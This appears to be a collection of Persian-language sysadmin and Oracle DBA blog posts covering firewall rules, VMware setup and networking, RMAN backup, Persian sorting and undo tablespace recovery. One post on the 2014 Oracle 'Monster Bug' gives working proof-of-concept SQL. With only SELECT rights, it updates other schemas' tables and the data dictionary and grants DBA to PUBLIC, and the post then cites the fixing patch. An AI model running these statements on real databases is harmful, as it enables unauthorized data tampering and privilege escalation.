برای اضافه کردن rule پینگ در فایروال ویندوز
run -> Wf.msc -> inbound rules -> new rule -> predifined -> file and printer sharing -> (echo request - icmp v4-in) for private and domain -> allow connection
برای اضافه کردن rule پینگ در فایروال ویندوز
run -> Wf.msc -> inbound rules -> new rule -> predifined -> file and printer sharing -> (echo request - icmp v4-in) for private and domain -> allow connection
توی نصب Vmwaretools در لینوکس بعد از اکسترکت کردن فولدر و اجرای فایل pl به صورت ./vmware-install.pl

در مراحل پرسش و پاسخ مسیرهای پیشفرض را قبول کنید و هر جا change داشت no بزنید و هرجا enable داشت yes رو بزنید.
--
--

در مرحله زیر yes بزنید.
--

بعد از نصب یکبار ریستارت کنید.
داشتم فکر میکردم که آیا راهی وجود داره که بشه آخرین رکورد از جدول رو بدست آورد. در این مورد مشخص و واضحه که از تعداد رکوردهای موجود در یک جدول بی اطلاعام. فقط میخوام کوئری بنویسم که بتونه تمام ستونهای آخرین رکورد رو بدست بیاره. من سعی کردم از ROWNUM استفاده کنم، اما حدس میزنم که شیوه کار اینطور نیست. اگر یک گزارشی ایجاد کنم، میخوام که گزارشام بر پایهی کوئری باشه که به سادگی تمام ستونهای آخرین رکورد رو بدست بیاره.
آیا دستوری وجود داره که بشه باهاش آخرین رکورد از جدول رو بدست آورد؟
با تشکر
حسن
میدونی که آخرین رکورد درج شده در جدول میتونه اولین رکوردی باشه که توسط “select * from t” بازگشت داده میشه یا ممکنه صدمی باشه، ممکنه هزارمی باشه، در واقع میتونه هر رکوردای باشد.
یادت باشه رکوردها در هیچ ترتیب خاصی ذخیره و بازگردونی نمیشن.
ولی اگه آخرین رکورد درج شده را میخوای، باید یک فیلد timestamp یا sequence ای برای هر رکوردای که درج میشه موقع درج رکورد مشخص کنی اینجوری «آخرین» رکورد رو میتونی داشته باشی یادت باشه این تنها راه است.
یادت باشه تنها راه برای انجام این کار اینه که ستونی داشته باشی که بتونی مرتبش کنی تا «آخرین» رکورد رو پیدا کنی.
ROWID و ROWNUM به دلایل زیر کار نمیکنند:
ROWID کار نمیکنه. چون دادهاش بر پایهی ترکیبی از شماره file/block/slot سرور فعلی است. یادت باشه ما از ROWID ها دوباره استفاده میکنیم، حتی میتونیم تغییرشون بدیم (مثلا با پارتیشنبندی جداول). پس ممکنه که Extent شمارهی 1 رو در فایل 55 و Extent شمارهی 2 رو در فایل 2 داشته باشید. Extent 4 حتی ممکنه در بلاک 555 از فایل 3 باشه، حتی ممکنه Extent 5 در بلاک 2 از فایل 3 باشه. ROWIDها قابل مرتب کردن نیستند.
ROWNUM هم کار نمیکنه چون یک ستون منطقیه(در جدول درج نشده) و با هر SELECT شماره ردیف رکوردهای SELECT مربوط رو برمیگردونه
در JANUARY سال ۲۰۱۴ یک باگ امنیتی در دیتابیس اوراکل برطرف شد که کارشناسان اسم Monster BUG را روی آن گذاشتند.
در این باگ به طور خلاصه کاربری با دسترسی SELECT به جدول schema دیگری میتواند اطلاعات جدول را UPDATE کند.
این باگ در همهی نسخههای جاری حال حاضر (9i, 10g, 11g, 12c) وجود دارد و فقط با اعمال patchهای امنیتی قابلیت برطرف شدن دارد.
به مثالهای زیر توجه کنید:
-- Sample 1
As the MARKUSER user:
CREATE markuser.marktab1 (mark_id VARCHAR2(20) NOT NULL);
INSERT INTO markuser.marktab1 (mark_id)
VALUES (‘Initial value’);
COMMIT;
GRANT select ON markuser.marktab1 TO lukeuser;
CREATE VIEW lukeuser.marktab1_vw1 AS
SELECT *
FROM markuser.marktab1;
UPDATE lukeuser.marktab1_vw1
SET mark_id = ‘FAIL1’;
CREATE VIEW lukeuser.marktab1_vw2 AS
SELECT MAX(mark_id)
FROM lukeuser.marktab1_vw1
GROUP BY mark_id;
UPDATE marktab1_vw2
SET mark_id = ‘FAIL2’;
SELECT *
FROM markuser.marktab1;
CREATE VIEW marktab1_vw3 AS
SELECT *
FROM marktab1_vw1
WHERE 1 IN (
SELECT 1
FROM marktab1_vw1
WHERE ROWNUM = 1
);
UPDATE marktab1_vw3
SET mark_id = ‘FAIL3’;
SELECT * FROM markuser.marktab1;
And if the user DOESN’T have the CREATE VIEW system privilege?
UPDATE
(WITH x AS
(SELECT * FROM markuser.marktab1)
SELECT * FROM x)
tab1
SET mark_id = ‘FAIL4’;
Whoops. This query will return ‘FAIL4’:
SELECT *
FROM markuser.marktab1;
Not only can you update user tables, but what about the data dictionary? Yep, that too. As JOHNUSER:
UPDATE
(WITH x AS
(SELECT * FROM audit_actions)
SELECT * FROM x)
tab1
SET name = ‘FAIL5’;
This query will return ‘FAIL5’:
SELECT name
FROM audit_actions;
As the JOHNUSER, who has the SELECT ANY DICTIONARY system privilege, get the grantee#/user_id of the MARKDBA power user using the ALL_USERS view:
SELECT *
FROM sys.sysauth$
WHERE grantee# = (
SELECT user_id
FROM all_users
WHERE username = ‘MARKDBA’)
AND rownum = 1;
This returns grantee# = 221, privilege# = 261 and sequence# = 12506869
We could look up the PRIVILEGE# in SYS.SYSTEM_PRIVILEGE_MAP, but not all privileges are there, such as #4 (DBA) and we’re busy people, right?
Instead, we look up the MARKDBA user in the SYS.SYSAUTH$ table to ensure a tautology to expose the bug, then we give DBA access (privilege# = 4) to the PUBLIC (grantee# = 1) role:
UPDATE
(WITH x AS (
SELECT *
FROM sys.sysauth$
WHERE grantee# = 221
AND privilege# = -261
AND sequence# = 12506869
)
SELECT * FROM x) tab1
SET grantee# = 1, privilege = 4;
مثال ۲:
-- Sample 2
create user user1 identified by 123 ;
grant create session , create table to user1;
grant select on scott.emp to user1;
conn user1/123
select ename , sal from scott.emp where ename='ALLEN';
ENAME SAL
---------- ----------
ALLEN 3600
1 rows selected.
update scott.emp set sal=1000 where ename='ALLEN';
update scott.emp set sal=1000 where ename='ALLEN'
*
ERROR at line 1:
ORA-01031: insufficient privileges
update (with tmp as (select * from scott.emp) select * from tmp) set sal=1000 where ename='ALLEN';
1 row updated.
commit;
Commit complete.
select ename , sal from scott.emp where ename='ALLEN';
ENAME SAL
---------- ----------
ALLEN 1000
خوشبختانه این مشکل با ارائه Oracle Critical Patch Update Advisory - October 2014 توسط شرکت اوراکل برطرف شده است.

شما با مراجعه به support.oracle.com میتوانید برای نسخهی ۱۱.۲.۰.۳ به دنبال شماره patch زیر برای آپدیت سال ۲۰۱۴ باشید:
Patch 19271438: DATABASE SECURITY PATCH UPDATE 11.2.0.3.0 (CPUOCT2014)

همچنین برای آپدیت سال ۲۰۱۵:
Patch 20803576: DATABASE SECURITY PATCH UPDATE 11.2.0.3.0 (CPUJUL2015)
همکاران محترم میتوانند برای اعمال patchهای امنیتی اکانت متالینک را از طریق لینک زیر تهیه فرمایند:
فروش اکانت متالینک اوراکل ویژه اشخاص و سازمانها
همچنین این patch امنیتی برای پلتفرمهای زیر عرضه شده:
Network Types

اگه کارت شبکهی سیستم guest در حالت host only قرار بگیره یعنی میتونه با host های guest دیگه ارتباط داشته باشه و در حقیقت یک سوئیچ مجازی این وسط ایجاد میشه و ماشینها به هم وصل میشن همچنین از طریق این سوییچ مجازی میتونه به شبکه سیستم host ما هم دسترسی داشته باشه (پس ضمن اینکه VMهاتون باهم ارتباط داره با سیستم host اتون هم ارتباط خواهید داشت)
(پس اگه قرار نیست تو شبکه فعالیت داشته باشید و مجازیسازی به صورت لوکاله vmها رو روی حالت host-only قرار بدید که بتونن همدیگه رو ببینن)
نکته: خود Vmware روی کارت شبکه مجازیش یه dhcp server مجازی داره که باید اون رو غیرفعال کنیم

همون NAT خودمون در Network+ هستش پس وقتی یک VM رو در حالت NAT قرار بدید این VM میتونه بیرون رو ببینه اما از بیرون کسی نمیتونه این سیستم رو ببینه دقیقاً همون مکانیزمی که NAT داره که میگه من از داخل همه سیستمهای بیرون رو میبینم ولی برعکسش امکان پذیر نیست

یعنی همونطوری که guest میتونه شبکه بیرون رو ببینه دیگران هم از شبکههای بیرونی میتونن وارد guestهامون بشن انگار که یک سیستم واقعی در شبکه واقعیامون درست کردیم
![]() دریافت بکآپ پایگاهداده
دریافت بکآپ پایگاهداده
حجم: 816 کیلوبایت
توضیحات: جدولهای مربوط به پروژه (Microsoft SQL Server 2014)
![]() دریافت سورس برنامه
دریافت سورس برنامه
حجم: 29.2 مگابایت
Scene Builder 8.0 (ایجاد شده توسط Gluon چون اوراکل نسخههای جدید رو فقط در قالب سورس کد منتشر میکنه)
یا
Scene Builder 2.0 رو از اوراکل دانلود کنید

یک بکآپگیری درست و مطمئن باعث میشه که ما یک اطمینان بازیابی داشته باشیم و این اطمینان بازیابی هست که تو سازمانها بیشتر نیاز است. پس بازیابی خیلی اتفاق نمیافته و اطمینان به بازیابی خییلی مهمه. شما میتونید حتی مانورهاتون رو انجام بدید و ببینید که بازیابی به طور کامل انجام میشه یا نه
این قسمت شروع مقدماتی کارکردن با RMAN هستش که چجوری به محیط خط فرمان RMAN و پنجره EM RMAN متصل بشیم و بتونیم فرمانهای بکآپگیری رو صادر کنیم و بتونیم با محیطش کارکنیم. محیط EM محیط خیلی سادهای است برای کارکردن ولی تو این محیط شما با CONSEPTهای بکآپ آشنا نمیشید و درکشون نمیکنید چون کاملاً گرافیکیه همچنین مشکل TIME ZONE تهران رو داره که توسط محیط EM ساپورت نمیشه
نکته: تو این سری از نوشتهها بکآپ گیری روی معماری filesystem رو بررسی میکنیم و با معماری ASM کار نداریم
یکی از مهمترین وظایف ادمینهای دیتابیس تعیین استراتژی بکآپه و در حقیقیت میتوان در ۵ لایه ادمینی دیتابیس را دستهبندی کرد: backupman, storageman, securityman, performanceman, clusterman و هر کدوم از اینها نیاز به یه تیم و تخصص بالا داره
تعیین استراتژی دست ادمین دیتابیسه و شما به عنوان ادمین دیتابیس باید تعیین کنید که کدوم استراتژی بیشترین کارایی رو در سازمانتون داره
استراتژی اول
بکآپ به صورت Backupset و از طریق Incremental Backupset در ۲ لول (لول ۰ و ۱) توصیه شده که بتونه بهینهترین نوع فضا رو استفاده کنه
نیازسنجی بکآپ
برای بکآپ نیاز داریم که دیتابیسها رو به archive ببریم بحث آرشیو کردن برای بکآپ نیازه
خطر این اتفاق برای ما اینه که اگه فراموش کردیم و بکآپامون رو گرفتیم اون بخشهایی از دیتا که عملیات غیر loging روش انجام شده قابل خوندن و بازیابی برای ما نخواهد بود و در واقع اصلا دیده نشده. به خاطر همین دیتابیس رو در وضعیت force loging قرار میدیم
وقتی دیتابیس در این وضعیت قرار میگیره یعنی همه چی به صورت اجباری باید در وضعیت loging قرار بگیره تا هیچچیز از گذر redologها نتونه عبور کنه و هرفرآیند بروزرسانی تو دیتابیس از این گذر عبور کنه
SQL> Alter database force logging
برای تنظیم پایگاه داده در وضعیت ARCHIVE LOG از یوزر sys استفاده میکنیم. برای فهمیدن اینکه دیتابیس ما تو وضعیت آرشیو هست یا نیست از دستور زیذ استفاده میکنیم:
SQL> archive log list
| Archive Mode | Database Log Mode |
| Enabled | Automatic Archival |
| USE_DB_RECOVERY_FILE_DEST | Archive Destination |
| 5161 | Oldest Online Log Sequence |
| 5162 | Next log Sequence To Archive |
| 5163 | Current Log Sequence |
اطلاعاتی که به ما میرسه
Database log mode = وضعیت فعال بود لاگ
Automatic archival = وضعیت گرفتن آرشیو به صورت اتوماتیک
Archive destination = یعنی فایلها در فضای پارامتر use_db_recovery_file_dest قرار میگیره که همون فضای fra هستش (میشه این مسیر و متغیر رو عوض کرد)
Oldest online log sequence = بحث redo log fileها هستش | شماره قدیمیترین sequence ای که رخ داده
Next log sequence to archive = شماره seq بعدی که رخ میده
Current log sequence = جدیدترین sequnce
اوراکل یه فایلی داره به نام parameter file این فایل برای set کردن پارامترهای شخصی در سیستم است. اوراکل ۲ جور فایل پارامتر داره:
1: system parameter file
2: parameter file
تفاوت بین این ۲ فایل
اوراکلهای قبلی parameter file فقط بود و شما به صورت آنلاین هیچ تغییری تو سطح پارامترهای سیستمی نمیتونستید بدید (نسخه ۸) از نسخه ۹ به بعد system parameter file رو معرفی کرد که شما برخی تنظیمات سیستمی رو میتونید به صورت آنلاین انجام بدید (این بهتون کمک میکنه availibility کارتون بالا بره) مثال:
lOG_ARCHIVE_DEST_1='LOCATION=X:\archive
VALID_FOR=(ALL_LOGFILES,ALL_ROLES)
DB_UNIQUE_NAME=eorg'
LOG_ARCHIVE_DEST_STATE_1=ENABLE
LOG_ARCHIVE_FORMAT=archive_%s_%t.%r
LOG_ARCHIVE_MAX_PROCESSES=9
control_file_record_keep_time = 60
lOG_ARCHIVE_DEST_1 = اگه location ندیم از مسیر پیشفرضمون استفاده میکنه
VALID_FOR = برای چه حالتی valid است. در اینجا برای تمام حالات و log fileها تنظیم شده است.
DB_UNIQUE_NAME = برای دیدن نام دیتابیس از show parameter db_unique_name استفاده میکنیم.
LOG_ARCHIVE_DEST_STATE_1 = برای اینکه کل این تنظیمات فعال باشه یا نه
LOG_ARCHIVE_FORMAT = فرمتی که برای فایلها درنظر میگیریم، این فرمت میتونه با یه prefix ای شروع بشه s به معنی شماره sequnce ای هستش که از redo log fileها خونده میشه(شماره sequnce الزامی و واجب هستش)، t شماره thread هستش و روی دیتابیسهای کلاستر معنا پیدا میکنه چون ممکنه چندتا دیتابیس دیتابیس داشته باشید که از یک share drive استفاده کنند، r در حقیقت reset log id هستش(برای جلوگیری از duplicate شدن فرآیندهای recovery هستش چون sequnce ریست میشه و با ریست شدن باعث میشه که فایلها duplicate شه پس یه پارامتر اضافه میکنیم تا تعداد دفعات reset شدن رو داشته باشیم و باعث unique شدن فایلهامون بشه)
نکته: تخصیص sequnce از redo log file انجام میشه، درسته sequnce خود redo log file عوض نمیشه اما sequnce ای که داخل redo log file هست داره تغییر میکنه و حتی اگه شما دیتابیس رو روی mode آرشیو هم نبرید این sequnce عوض میشه و شما همیشه seqهای redo log fileهاتون در حال تغییر است. وقتی که شما ۳ تا redo log file دارید وقتی اولی، دومی، سومی پر میشه دیتابیس باید سوییچ کنه روی اولی پس چه مولفهای برای شناسوندن هستش که باید سوییچ انجام بشه؟ یه seq مسلماً به صورت Internal هستش که روی این درج میشه(این seq توی فایل redo ذخیره نمیشه و هر وقت ما بخواهیم این redo رو جایی ذخیره کنیم این seq خودش رو نشون میده) ما برای حفظ ریکاوریمون میایم redo log file ها رو که تغییرات دیتابیس هستند رو نگهداری میکنیم.
نکته: برای این که بفهمیم تو حالت force logging هستیم یا نه با viwe ه v$database میتونیم لیست رو بگیریم و هم میتونیم بزنیم Alter database force logging و وقتی باشه میگه من تو مد لاگگیری هستم. دقت کنید اگر loging فعال نباشه ممکنه برخی از دیتای شما نیاد. (این به وضعیت ادمینی بستگی داره ممکنه دادههایی که میخواین restore بشه یا نشه)
نکته: Alter database force logging بر روی performance تاثیر زیادی میگذارد. وقتی حجم دادهها از 10, 15 T میگذره این چیزها خودشون رو نشون میدن حتی فرآیندهای بکآپگیری ما تاثیر زیادی بر روی سرعت و کارایی دارد مثلاً یک جدول 50T رو با چه استاتژی بکآپ بگیریم و کمتر به مشکل بخوریم
v$ = یک dynamic viwe از data dictionary هستش که از طریق view متادیتاهای اوراکل رو خروجی میده
همانطور که میدونید مرتبسازی حروف فارسی در دیتابیس اوراکل بصورت صحیح انجام نمیشه. حال بوسیله statement زیر میتونید در دیتابیس اوراکل عمل مرتبسازی بر روی اطلاعات فارسی را انجام بدید. شما فقط باید نام جدول و فیلدی را که نیاز دارید مرتب شود را جایگزین کنید.
SELECT
NAME ,FAMILY
FROM EMP
ORDER BY TRANSLATE(LTRIM(RTRIM(FAMILY)),'پچحخدذرزژسشصضطظعغگو','ةحخدذرزسشصض×طظعغـàه')
نکته: در صورتیکه برای کارکتر 'ک' از کد اسکی 123 استفاده شده باشد آن کلمه ای که با این کارکتر باشد باید در مرتبسازی در ابتدا آورده میشود. برای تصحیح کردن میتونید بصورت زیر عمل کنید.
SELECT
NAME ,FAMILY
FROM EMP
ORDER BY TRANSLATE(LTRIM(RTRIM(replace(FAMILY,chr(152),chr(223)))),'پچحخدذرزژسشصضطظعغگو','ةحخدذرزسشصض×طظعغـàه')
یه مشکلی که امروز برای یکی از دیتابیسهام پیش اومد این بود که درایو undo tablespaceام یکهو unmount شد و دیتابیس shutdown abortشد.
(دیتابیس مورد بحث SI با FS)
Details
The instance has been terminated by a database process because of a fatal internal condition, or a critical background process was killed by the user.
Logwriter is unable to write to any member of the log group because of an IO error.
Archiver is unable to archive a redo log because the output device is full or unavailable.
Agent Connection to Instance
Status
Failed Details ORA-12505: TNS:listener does not currently know of SID given in connect descriptor (DBD ERROR: OCIServerAttach)
اولین کاری که باید بکنید بالا آوردن دیتابیس تو حالت mountه
بعد با دستور زیر undo_management اتون رو روی حالت manual بذارید
alter system set undo_management = manual scope=spfile;
چون undo tablespaceامون صدمه دیده و اوراکل نمیتونه به دیتافایلهاش دسترسی داشته باشه باید یک undo tablespace دیگه ایجاد کنیم و default رو روی این tablespace بذاریم
create undo tablespace undotbs2 datafile '/oradata/undotbs110.dbf' size 10g autoextend on next 50m;
بعد از ساخت undo tablespace باید دیتابیس رو shutdown کنید اگر با حالت immediate موفق به shutdown نشد abort کنید
نکته: اگه نیاز بود datafileهای مشکلدار undo رو offline کنید
alter database datafile 20 online;
حالا یک pfile از روی spfileاتون بسازید و مقدار undo_tablespace رو به tablespace جدید مقدار بدید
دیتابیس رو startup کنید و undo_managment رو روی mode auto بذارید
alter system set undo_management = auto scope=spfile;
حالا یک spfile از روی pfileاتون بسازید و دیتابیس رو خاموش و روشن کنید
همچنین دیتایکشنریهای زیر برای مانیتور کردن وضعیت مشکلات خیلی کمک میکنه:
select file#,status from v$datafile;
select tablespace_name, sum((bytes/1024)/1024) free from dba_free_space group by tablespace_name;
select tablespace_name,status from dba_tablespaces;
select tablespace_name from dba_tablespaces;
نکته: اگه datafileهای undo قدیمیتون احتیاج به recover داشت حق دارید recoverاشون کنید ولی در مورد باقی datafileها به هیچ عنوان حق recover ندارید(چون با ctlfileهاتون تداخل ایجاد میشه - recover کردن undo هم به این دلیل مشکلی نداره چون دیتای undo رو نیازی نداریم)
نکته۲: قبل از ساختن spfile حتما با pfile نتیجه رو امتحان منید و بعد اگه خواستید spfileاش کنید حتما از قبلی یه backup بگیرید
منابع: